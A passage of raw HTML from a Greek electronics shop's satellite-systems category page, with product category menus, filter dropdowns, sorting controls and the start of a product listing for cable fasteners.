href="https://electronicsworld.gr/product-category/112/11029/2351/">Κεραίες</a> <span class="count">7</span></li><li class="cat-item cat-item-1074"><a href="https://electronicsworld.gr/product-category/112/11029/2355/">Μικρόφωνα</a> <span class="count">1</span></li></ul></li><li class="cat-item cat-item-977 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/112/11053/">Τηλέφωνα - Εξαρτήματα</a> <span class="count">191</span><ul class='children'><li class="cat-item cat-item-1065"><a href="https://electronicsworld.gr/product-category/112/11053/2364/">Tester</a> <span class="count">11</span></li><li class="cat-item cat-item-1070"><a href="https://electronicsworld.gr/product-category/112/11053/2359/">Ασύρματες Συσκευές</a> <span class="count">19</span></li><li class="cat-item cat-item-1072"><a href="https://electronicsworld.gr/product-category/112/11053/2357/">Γόνδολες</a> <span class="count">12</span></li><li class="cat-item cat-item-1063"><a href="https://electronicsworld.gr/product-category/112/11053/2366/">Διάφορα</a> <span class="count">30</span></li><li class="cat-item cat-item-1069"><a href="https://electronicsworld.gr/product-category/112/11053/2360/">Ενδοσυννενόησεις</a> <span class="count">7</span></li><li class="cat-item cat-item-1071"><a href="https://electronicsworld.gr/product-category/112/11053/2358/">Επιτραπέζιες Συσκευές</a> <span class="count">31</span></li><li class="cat-item cat-item-1064"><a href="https://electronicsworld.gr/product-category/112/11053/2365/">Πρίζες</a> <span class="count">28</span></li><li class="cat-item cat-item-1067"><a href="https://electronicsworld.gr/product-category/112/11053/2362/">Τηλεφωνικά Κέντρα</a> <span class="count">4</span></li><li class="cat-item cat-item-1066"><a href="https://electronicsworld.gr/product-category/112/11053/2363/">Φίλτρα ADSL</a> <span class="count">11</span></li><li class="cat-item cat-item-1061"><a href="https://electronicsworld.gr/product-category/112/11053/2368/">Φίς-Adaptors</a> <span class="count">35</span></li></ul></li></ul></li><li class="cat-item cat-item-926 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταϊκά</a> <span class="count">971</span><ul class='children'><li class="cat-item cat-item-951 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/19/11080/">Inverter-Converter</a> <span class="count">96</span><ul class='children'><li class="cat-item cat-item-1088"><a href="https://electronicsworld.gr/product-category/19/11080/2341/">Step Down</a> <span class="count">35</span></li><li class="cat-item cat-item-1087"><a href="https://electronicsworld.gr/product-category/19/11080/2342/">Step Up</a> <span class="count">8</span></li><li class="cat-item cat-item-1086"><a href="https://electronicsworld.gr/product-category/19/11080/2343/">Διάφορα</a> <span class="count">28</span></li><li class="cat-item cat-item-1090"><a href="https://electronicsworld.gr/product-category/19/11080/2339/">Καθαρού Ημιτόνου</a> <span class="count">1</span></li><li class="cat-item cat-item-1089"><a href="https://electronicsworld.gr/product-category/19/11080/2340/">Τροποποιημένο Ημίτονο</a> <span class="count">23</span></li></ul></li><li class="cat-item cat-item-976 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/19/11054/">UPS-Σταθεροποιητές</a> <span class="count">65</span><ul class='children'><li class="cat-item cat-item-1092"><a href="https://electronicsworld.gr/product-category/19/11054/2337/">Interactive</a> <span class="count">13</span></li><li class="cat-item cat-item-1091"><a href="https://electronicsworld.gr/product-category/19/11054/2338/">OnLine</a> <span class="count">1</span></li><li class="cat-item cat-item-1095"><a href="https://electronicsworld.gr/product-category/19/11054/2334/">Servo</a> <span class="count">5</span></li><li class="cat-item cat-item-1093"><a href="https://electronicsworld.gr/product-category/19/11054/2336/">Προστασία Υπέρτασης</a> <span class="count">20</span></li><li class="cat-item cat-item-1094"><a href="https://electronicsworld.gr/product-category/19/11054/2335/">Τριφασικοί</a> <span class="count">15</span></li><li class="cat-item cat-item-1055"><a href="https://electronicsworld.gr/product-category/19/11054/2374/">Τύπου Ρελέ</a> <span class="count">9</span></li></ul></li><li class="cat-item cat-item-1017 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/19/11013/">Εξοικονόμηση Ενέργειας</a> <span class="count">61</span><ul class='children'><li class="cat-item cat-item-1108"><a href="https://electronicsworld.gr/product-category/19/11013/2321/">Διάφορα</a> <span class="count">12</span></li><li class="cat-item cat-item-1112"><a href="https://electronicsworld.gr/product-category/19/11013/2317/">Ηλιακοί Συλλέκτες</a> <span class="count">25</span></li><li class="cat-item cat-item-1109"><a href="https://electronicsworld.gr/product-category/19/11013/2320/">Μαγνήτες</a> <span class="count">2</span></li><li class="cat-item cat-item-1110"><a href="https://electronicsworld.gr/product-category/19/11013/2319/">Ρυθμιστές Φόρτισης</a> <span class="count">19</span></li></ul></li><li class="cat-item cat-item-994 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/19/11036/">Μετασχηματιστές</a> <span class="count">185</span><ul class='children'><li class="cat-item cat-item-1107"><a href="https://electronicsworld.gr/product-category/19/11036/2322/">Απλοί</a> <span class="count">107</span></li><li class="cat-item cat-item-1104"><a href="https://electronicsworld.gr/product-category/19/11036/2325/">Αυτόμετασχηματιστές</a> <span class="count">19</span></li><li class="cat-item cat-item-1105"><a href="https://electronicsworld.gr/product-category/19/11036/2324/">Γραμμής</a> <span class="count">6</span></li><li class="cat-item cat-item-1101"><a href="https://electronicsworld.gr/product-category/19/11036/2328/">Διάφορα</a> <span class="count">3</span></li><li class="cat-item cat-item-1106"><a href="https://electronicsworld.gr/product-category/19/11036/2323/">Κλειστού Τύπου</a> <span class="count">22</span></li><li class="cat-item cat-item-1102"><a href="https://electronicsworld.gr/product-category/19/11036/2327/">Πακ</a> <span class="count">17</span></li><li class="cat-item cat-item-1103"><a href="https://electronicsworld.gr/product-category/19/11036/2326/">Τοροιδής</a> <span class="count">8</span></li></ul></li><li class="cat-item cat-item-1025 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/19/11005/">Τροφοδοτικά</a> <span class="count">454</span><ul class='children'><li class="cat-item cat-item-1032"><a href="https://electronicsworld.gr/product-category/19/11005/2401/">Laptop</a> <span class="count">68</span></li><li class="cat-item cat-item-1097"><a href="https://electronicsworld.gr/product-category/19/11005/2332/">Switching</a> <span class="count">254</span></li><li class="cat-item cat-item-1096"><a href="https://electronicsworld.gr/product-category/19/11005/2333/">Διάφορα</a> <span class="count">31</span></li><li class="cat-item cat-item-1098"><a href="https://electronicsworld.gr/product-category/19/11005/2331/">Εργαστηριακά</a> <span class="count">5</span></li><li class="cat-item cat-item-1099"><a href="https://electronicsworld.gr/product-category/19/11005/2330/">Μονής Τάσης</a> <span class="count">83</span></li><li class="cat-item cat-item-1100"><a href="https://electronicsworld.gr/product-category/19/11005/2329/">Πολυπάκ</a> <span class="count">5</span></li></ul></li><li class="cat-item cat-item-987 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/19/11043/">Φορτιστές</a> <span class="count">110</span><ul class='children'><li class="cat-item cat-item-1082"><a href="https://electronicsworld.gr/product-category/19/11043/2347/">LION</a> <span class="count">35</span></li><li class="cat-item cat-item-1084"><a href="https://electronicsworld.gr/product-category/19/11043/2345/">NICD/NIMH</a> <span class="count">29</span></li><li class="cat-item cat-item-1083"><a href="https://electronicsworld.gr/product-category/19/11043/2346/">PMR</a> <span class="count">2</span></li><li class="cat-item cat-item-1081"><a href="https://electronicsworld.gr/product-category/19/11043/2348/">Διάφορα</a> <span class="count">9</span></li><li class="cat-item cat-item-1085"><a href="https://electronicsworld.gr/product-category/19/11043/2344/">Μολύβδου</a> <span class="count">34</span></li></ul></li></ul></li><li class="cat-item cat-item-929 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a> <span class="count">1961</span><ul class='children'><li class="cat-item cat-item-917"><a href="https://electronicsworld.gr/product-category/16/12408/">Ανεμιστήρες</a> <span class="count">12</span></li><li class="cat-item cat-item-1012 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/16/11018/">Ηλεκτρικά Εξαρτήματα</a> <span class="count">172</span><ul class='children'><li class="cat-item cat-item-1296"><a href="https://electronicsworld.gr/product-category/16/11018/2131/">Adaptor</a> <span class="count">25</span></li><li class="cat-item cat-item-1297"><a href="https://electronicsworld.gr/product-category/16/11018/2130/">Βύσματα - Φις</a> <span class="count">46</span></li><li class="cat-item cat-item-1295"><a href="https://electronicsworld.gr/product-category/16/11018/2132/">Διάφορα</a> <span class="count">60</span></li></ul></li><li class="cat-item cat-item-935 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/16/11100/">Ηλεκτρικές Συσκευές</a> <span class="count">20</span><ul class='children'><li class="cat-item cat-item-1031"><a href="https://electronicsworld.gr/product-category/16/11100/2402/">Ηλεκτρικές Κουβέρτες</a> <span class="count">8</span></li></ul></li><li class="cat-item cat-item-999 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/16/11031/">Λάμπες</a> <span class="count">548</span><ul class='children'><li class="cat-item cat-item-1291"><a href="https://electronicsworld.gr/product-category/16/11031/2136/">Led</a> <span class="count">229</span></li><li class="cat-item cat-item-1288"><a href="https://electronicsworld.gr/product-category/16/11031/2139/">Διάφορα</a> <span class="count">134</span></li><li class="cat-item cat-item-1293"><a href="https://electronicsworld.gr/product-category/16/11031/2134/">Ιωδίνης</a> <span class="count">34</span></li><li class="cat-item cat-item-1294"><a href="https://electronicsworld.gr/product-category/16/11031/2133/">Λαμπάκια</a> <span class="count">94</span></li><li class="cat-item cat-item-1292"><a href="https://electronicsworld.gr/product-category/16/11031/2135/">Οικονομίας</a> <span class="count">23</span></li><li class="cat-item cat-item-1289"><a href="https://electronicsworld.gr/product-category/16/11031/2138/">Χριστουγεννιάτικα</a> <span class="count">11</span></li></ul></li><li class="cat-item cat-item-989 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/16/11041/">Πολύπριζα</a> <span class="count">146</span><ul class='children'><li class="cat-item cat-item-1283"><a href="https://electronicsworld.gr/product-category/16/11041/2144/">HDMI</a> <span class="count">19</span></li><li class="cat-item cat-item-1284"><a href="https://electronicsworld.gr/product-category/16/11041/2143/">Scart</a> <span class="count">16</span></li><li class="cat-item cat-item-1287"><a href="https://electronicsworld.gr/product-category/16/11041/2140/">Απλά</a> <span class="count">65</span></li><li class="cat-item cat-item-1286"><a href="https://electronicsworld.gr/product-category/16/11041/2141/">Ασφαλείας</a> <span class="count">14</span></li><li class="cat-item cat-item-1282"><a href="https://electronicsworld.gr/product-category/16/11041/2145/">Αυτοκινήτου</a> <span class="count">10</span></li><li class="cat-item cat-item-1281"><a href="https://electronicsworld.gr/product-category/16/11041/2146/">Διάφορα</a> <span class="count">5</span></li><li class="cat-item cat-item-1034"><a href="https://electronicsworld.gr/product-category/16/11041/2399/">Εξοικονόμησης Ενέργειας</a> <span class="count">1</span></li><li class="cat-item cat-item-1285"><a href="https://electronicsworld.gr/product-category/16/11041/2142/">Προεκτάσεις</a> <span class="count">6</span></li></ul></li><li class="cat-item cat-item-975 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/16/11055/">Φακοί</a> <span class="count">168</span><ul class='children'><li class="cat-item cat-item-1039"><a href="https://electronicsworld.gr/product-category/16/11055/2391/">Αδιάβροχοι</a> <span class="count">7</span></li><li class="cat-item cat-item-1206"><a href="https://electronicsworld.gr/product-category/16/11055/2221/">Διάφορα</a> <span class="count">42</span></li><li class="cat-item cat-item-1052"><a href="https://electronicsworld.gr/product-category/16/11055/2377/">Κεφαλής</a> <span class="count">20</span></li><li class="cat-item cat-item-1207"><a href="https://electronicsworld.gr/product-category/16/11055/2220/">Ποδηλάτου</a> <span class="count">12</span></li><li class="cat-item cat-item-1040"><a href="https://electronicsworld.gr/product-category/16/11055/2390/">Υποβρύχιοι</a> <span class="count">2</span></li><li class="cat-item cat-item-1208"><a href="https://electronicsworld.gr/product-category/16/11055/2219/">Χειρός</a> <span class="count">77</span></li></ul></li><li class="cat-item cat-item-974 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/16/11056/">Φωτισμός</a> <span class="count">408</span><ul class='children'><li class="cat-item cat-item-1201"><a href="https://electronicsworld.gr/product-category/16/11056/2226/">LED</a> <span class="count">227</span></li><li class="cat-item cat-item-1200"><a href="https://electronicsworld.gr/product-category/16/11056/2227/">Διάφορα</a> <span class="count">13</span></li><li class="cat-item cat-item-1203"><a href="https://electronicsworld.gr/product-category/16/11056/2224/">Μεγενθυτικοί Φακοί</a> <span class="count">6</span></li><li class="cat-item cat-item-1202"><a href="https://electronicsworld.gr/product-category/16/11056/2225/">Προβολείς Ιωδίνης</a> <span class="count">52</span></li><li class="cat-item cat-item-1205"><a href="https://electronicsworld.gr/product-category/16/11056/2222/">Φανάρια Νυχτός</a> <span class="count">26</span></li><li class="cat-item cat-item-1204"><a href="https://electronicsworld.gr/product-category/16/11056/2223/">Φωτιστικά</a> <span class="count">77</span></li></ul></li><li class="cat-item cat-item-1027 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/16/11003/">Φωτισμός Αυτοκινήτου</a> <span class="count">222</span><ul class='children'><li class="cat-item cat-item-1210"><a href="https://electronicsworld.gr/product-category/16/11003/2217/">LED</a> <span class="count">129</span></li><li class="cat-item cat-item-1044"><a href="https://electronicsworld.gr/product-category/16/11003/2386/">Διάφορα</a> <span class="count">5</span></li><li class="cat-item cat-item-1209"><a href="https://electronicsworld.gr/product-category/16/11003/2218/">Λάμπες Αλογόνου</a> <span class="count">72</span></li><li class="cat-item cat-item-1049"><a href="https://electronicsworld.gr/product-category/16/11003/2380/">Λάμπες Ταμπλώ</a> <span class="count">6</span></li></ul></li><li class="cat-item cat-item-16354"><a href="https://electronicsworld.gr/product-category/16/115/">Φωτιστικά LED</a> <span class="count">2</span></li><li class="cat-item cat-item-973 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/16/11057/">Φωτιστικά Εφφέ</a> <span class="count">31</span><ul class='children'><li class="cat-item cat-item-1196"><a href="https://electronicsworld.gr/product-category/16/11057/2231/">Διάφορα</a> <span class="count">15</span></li><li class="cat-item cat-item-1197"><a href="https://electronicsworld.gr/product-category/16/11057/2230/">Μηχανές Καπνού-Χιονιού</a> <span class="count">1</span></li><li class="cat-item cat-item-1198"><a href="https://electronicsworld.gr/product-category/16/11057/2229/">Μπάλες Καθρέπτου</a> <span class="count">1</span></li><li class="cat-item cat-item-1199"><a href="https://electronicsworld.gr/product-category/16/11057/2228/">Φωτορυθμικά</a> <span class="count">14</span></li></ul></li><li class="cat-item cat-item-16755"><a href="https://electronicsworld.gr/product-category/16/11101/">Χριστουγεννιάτικα</a> <span class="count">236</span></li></ul></li></ul></div><div id="woodmart-woocommerce-layered-nav-24" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><form method="get" action="https://electronicsworld.gr/product-category/17/" class="wd-widget-layered-nav-dropdown-form wd-filter-form"><select class="wd-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_typos_8" data-placeholder="Οποιοδήποτε Τύπος" data-noResults="Δε βρέθηκαν αποτελέσματα" data-slug="typos_8"><option value="">Οποιοδήποτε Τύπος</option><option value="diseqc" >Diseqc</option><option value="lnb" >LNB</option><option value="modulator" >Modulator</option><option value="sma" >SMA</option><option value="αναμετάδοση" >Αναμετάδοση</option><option value="ανιχνευτής" >Ανιχνευτής</option><option value="βάση-στήριξης" >Βάση Στήριξης</option><option value="δέκτης" >Δέκτης</option><option value="διακλαδωτές" >Διακλαδωτές</option><option value="δορυφορικό-πιάτο" >Δορυφορικό Πιάτο</option><option value="ενισχυτές-γραμμής" >Ενισχυτές Γραμμής</option><option value="ενισχυτές-ιστού" >Ενισχυτές Ιστού</option><option value="ενισχυτές-κεντρικοί" >Ενισχυτές Κεντρικοί</option><option value="κεραία" >Κεραία</option><option value="μίκτες-κεραίας" >Μίκτες Κεραίας</option><option value="μίκτης-διαχωριστής" >Μίκτης/Διαχωριστής</option><option value="όργανα-ελέγχου" >Όργανα Ελέγχου</option><option value="παρεκλόμενα" >Παρεκλόμενα</option><option value="πρίζα-τηλεόρασης-ραδιοφώνου-sat" >Πρίζα Τηλεόρασης/Ραδιοφώνου/SAT</option></select><input type="hidden" name="filter_typos_8" value="" /></form></div><div id="woodmart-woocommerce-layered-nav-5" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><form method="get" action="https://electronicsworld.gr/product-category/17/" class="wd-widget-layered-nav-dropdown-form wd-filter-form"><select class="wd-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_bysma-1_11" data-placeholder="Οποιοδήποτε Βύσμα 1" data-noResults="Δε βρέθηκαν αποτελέσματα" data-slug="bysma-1_11"><option value="">Οποιοδήποτε Βύσμα 1</option><option value="sma" >Sma</option></select><input type="hidden" name="filter_bysma-1_11" value="" /></form></div><div id="woodmart-woocommerce-layered-nav-6" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><form method="get" action="https://electronicsworld.gr/product-category/17/" class="wd-widget-layered-nav-dropdown-form wd-filter-form"><select class="wd-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_bysma-2_12" data-placeholder="Οποιοδήποτε Βύσμα 2" data-noResults="Δε βρέθηκαν αποτελέσματα" data-slug="bysma-2_12"><option value="">Οποιοδήποτε Βύσμα 2</option><option value="sma" >Sma</option></select><input type="hidden" name="filter_bysma-2_12" value="" /></form></div><div id="woodmart-woocommerce-layered-nav-7" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><form method="get" action="https://electronicsworld.gr/product-category/17/" class="wd-widget-layered-nav-dropdown-form wd-filter-form"><select class="wd-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_diametros_13" data-placeholder="Οποιοδήποτε Διάμετρος" data-noResults="Δε βρέθηκαν αποτελέσματα" data-slug="diametros_13"><option value="">Οποιοδήποτε Διάμετρος</option><option value="φ33" >Φ33</option><option value="φ40" >Φ40</option><option value="φ42" >Φ42</option><option value="φ48" >Φ48</option><option value="φ60" >Φ60</option></select><input type="hidden" name="filter_diametros_13" value="" /></form></div><div id="woodmart-woocommerce-layered-nav-8" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><form method="get" action="https://electronicsworld.gr/product-category/17/" class="wd-widget-layered-nav-dropdown-form wd-filter-form"><select class="wd-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_eksodoi_28" data-placeholder="Οποιοδήποτε Εξόδοι" data-noResults="Δε βρέθηκαν αποτελέσματα" data-slug="eksodoi_28"><option value="">Οποιοδήποτε Εξόδοι</option><option value="1-2" >1/2</option><option value="1-3" >1/3</option><option value="1-4" >1/4</option><option value="1-6" >1/6</option><option value="1-8" >1/8</option></select><input type="hidden" name="filter_eksodoi_28" value="" /></form></div><div id="woodmart-woocommerce-layered-nav-10" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><form method="get" action="https://electronicsworld.gr/product-category/17/" class="wd-widget-layered-nav-dropdown-form wd-filter-form"><select class="wd-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_genos_10" data-placeholder="Οποιοδήποτε Γένος" data-noResults="Δε βρέθηκαν αποτελέσματα" data-slug="genos_10"><option value="">Οποιοδήποτε Γένος</option><option value="αρσενικό-αρσενικό" >Αρσενικό/Αρσενικό</option><option value="αρσενικό-θηλυκό" >Αρσενικό/Θηλυκό</option></select><input type="hidden" name="filter_genos_10" value="" /></form></div><div id="woodmart-woocommerce-layered-nav-15" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><form method="get" action="https://electronicsworld.gr/product-category/17/" class="wd-widget-layered-nav-dropdown-form wd-filter-form"><select class="wd-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_marka_31" data-placeholder="Οποιοδήποτε Μάρκα" data-noResults="Δε βρέθηκαν αποτελέσματα" data-slug="marka_31"><option value="">Οποιοδήποτε Μάρκα</option><option value="alcad" >Alcad</option><option value="anga" >Anga</option><option value="ax-red" >AX Red</option><option value="blow" >Blow</option><option value="condor" >Condor</option><option value="digiview" >DigiView</option><option value="fracarro" >Fracarro</option><option value="ikusi" >Ikusi</option><option value="matel" >Matel</option><option value="mistral" >Mistral</option><option value="opticum" >Opticum</option><option value="power-plus" >Power Plus</option><option value="spaun" >Spaun</option><option value="tele" >Tele</option><option value="televes" >Televes</option><option value="terra" >Terra</option><option value="vilex" >Vilex</option></select><input type="hidden" name="filter_marka_31" value="" /></form></div><div id="woodmart-woocommerce-layered-nav-16" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><form method="get" action="https://electronicsworld.gr/product-category/17/" class="wd-widget-layered-nav-dropdown-form wd-filter-form"><select class="wd-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_megethos_30" data-placeholder="Οποιοδήποτε Μέγεθος" data-noResults="Δε βρέθηκαν αποτελέσματα" data-slug="megethos_30"><option value="">Οποιοδήποτε Μέγεθος</option><option value="100cm" >100cm</option><option value="160cm" >160cm</option><option value="60cm" >60cm</option><option value="80cm" >80cm</option></select><input type="hidden" name="filter_megethos_30" value="" /></form></div><div id="woodmart-woocommerce-layered-nav-18" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><form method="get" action="https://electronicsworld.gr/product-category/17/" class="wd-widget-layered-nav-dropdown-form wd-filter-form"><select class="wd-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_mhkos_9" data-placeholder="Οποιοδήποτε Μήκος" data-noResults="Δε βρέθηκαν αποτελέσματα" data-slug="mhkos_9"><option value="">Οποιοδήποτε Μήκος</option><option value="12μ" >1,2Μ</option><option value="1μ" >1Μ</option><option value="25m" >25M</option><option value="2μ" >2Μ</option><option value="3μ" >3Μ</option><option value="50μ" >50Μ</option><option value="5μ" >5Μ</option></select><input type="hidden" name="filter_mhkos_9" value="" /></form></div><div id="woodmart-woocommerce-layered-nav-19" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><form method="get" action="https://electronicsworld.gr/product-category/17/" class="wd-widget-layered-nav-dropdown-form wd-filter-form"><select class="wd-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_syndesh_19" data-placeholder="Οποιοδήποτε Σύνδεση" data-noResults="Δε βρέθηκαν αποτελέσματα" data-slug="syndesh_19"><option value="">Οποιοδήποτε Σύνδεση</option><option value="1-4" >1/4</option><option value="usb" >USB</option><option value="ασύρματη" >Ασύρματη</option><option value="ενσύρματη" >Ενσύρματη</option><option value="εξωτερική" >Εξωτερική</option></select><input type="hidden" name="filter_syndesh_19" value="" /></form></div></div></aside><div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:8;--wd-col-md:12;--wd-col-sm:12;"><div class="woocommerce-notices-wrapper"></div><div class="shop-loop-head"><div class="wd-shop-tools"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electronicsworld.gr" class="wd-last-link">
Αρχική σελίδα				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Δορυφορικα-Επίγεια Συστήματα				</span></nav><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
Βλέπετε 1&ndash;50 από 433 αποτελέσματα</p></div><div class="wd-shop-tools"><div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
<a href="#" rel="nofollow">Εμφάνιση Φίλτρων</a></div><div class="wd-products-per-page">
<span class="wd-label per-page-title">
Εμφάνιση			</span><a rel="nofollow noopener" href="https://electronicsworld.gr/product-category/17/?per_page=9" class="per-page-variation">
<span>
9					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://electronicsworld.gr/product-category/17/?per_page=24" class="per-page-variation">
<span>
24					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://electronicsworld.gr/product-category/17/?per_page=36" class="per-page-variation">
<span>
36					</span>
</a>
<span class="per-page-border"></span></div><div class="wd-products-shop-view products-view-grid">
<a rel="nofollow noopener" href="https://electronicsworld.gr/product-category/17/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
<a rel="nofollow noopener" href="https://electronicsworld.gr/product-category/17/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3"></a>
<a rel="nofollow noopener" href="https://electronicsworld.gr/product-category/17/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4"></a></div><form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
<select name="orderby" class="orderby" aria-label="Παραγγελία καταστήματος"><option value="popularity" >Ταξινόμηση με βάση τη δημοφιλία</option><option value="date" >Ταξινόμηση: Τελευταία</option><option value="price" >Ταξινόμηση κατά τιμή: χαμηλή προς υψηλή</option><option value="price-desc" >Ταξινόμηση κατά τιμή: υψηλή προς χαμηλή</option><option value="by_stock"  selected='selected'>Διαθεσιμότητα</option>
</select>
<input type="hidden" name="paged" value="1" /></form></div></div><div class="filters-area always-open custom-content"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div data-elementor-type="wp-post" data-elementor-id="40423" class="elementor elementor-40423" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2eaffad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eaffad" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-f74443a" data-id="f74443a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-4bf669a" data-id="4bf669a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-366a9a0" data-id="366a9a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-f1ff0d7" data-id="f1ff0d7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-4584277" data-id="4584277" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-67f0095" data-id="67f0095" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-9e7bef9" data-id="9e7bef9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-12 elementor-top-column elementor-element elementor-element-99644d9" data-id="99644d9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div></div></section></div></div></div><div class="wd-products-element"><div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div><div class="products wd-products wd-grid-g grid-columns-4 elements-grid products-bordered-grid wd-quantity-enabled pagination-pagination" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-21296 status-publish instock product_cat-949 product_cat-1036 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="21296"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%81%cf%8c%ce%ba%ce%b1-5-20-%cf%83%cf%84%cf%81%ce%bf%ce%b3%ce%b3%cf%85%ce%bb%ce%ac-100-%cf%84%ce%b5%ce%bc%ce%ac%cf%87%ce%b9%ce%b1/" class="product-image-link" tabindex="-1" aria-label="Ρόκα 5/20 Στρογγυλά 100 Τεμάχια">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ρόκα 5/20 Στρογγυλά 100 Τεμάχια" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2025/09/CCCPRODUCTIMAGES-7866-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=21296" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21296" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21296" data-product_sku="KE901028" aria-label="Προσθήκη στο καλάθι: &ldquo;Ρόκα 5/20 Στρογγυλά 100 Τεμάχια&rdquo;" rel="nofollow" data-success_message="&ldquo;Ρόκα 5/20 Στρογγυλά 100 Τεμάχια&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21296" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%81%cf%8c%ce%ba%ce%b1-5-20-%cf%83%cf%84%cf%81%ce%bf%ce%b3%ce%b3%cf%85%ce%bb%ce%ac-100-%cf%84%ce%b5%ce%bc%ce%ac%cf%87%ce%b9%ce%b1/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="21296"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="21296" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="21296" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
